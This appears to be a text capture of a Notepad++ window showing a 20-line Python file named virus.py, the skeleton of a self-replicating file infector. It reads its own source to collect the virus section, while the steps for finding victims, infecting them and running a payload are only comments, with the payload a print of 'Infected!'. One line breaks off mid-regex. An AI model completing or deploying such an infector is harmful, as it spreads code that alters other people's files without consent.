 *C:\Users\coltonj\Desktop\virus\virus.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
hello.py virus.py
1 #!/usr/bin/env python
2
3 ##### VIRUS BEGIN #####
4 import sys, glob, re
5
6 # Get a copy of the virus
7 vCode = []
8 fh = open(sys.argv[0], "r")
9 lines = fh.readlines()
10 fh.close()
11 inVirus = False
12 for line in lines:
13 if (re.search('^
14 # Find Potential Victims
15 # Check and Infect
16 # Optional Payload
17 print("Infected!")
18
19 ##### VIRUS END #####
20
Python file length : 345 lines : 20 Ln : 13 Col : 21 Sel : 0 Dos\Windows ANSI INS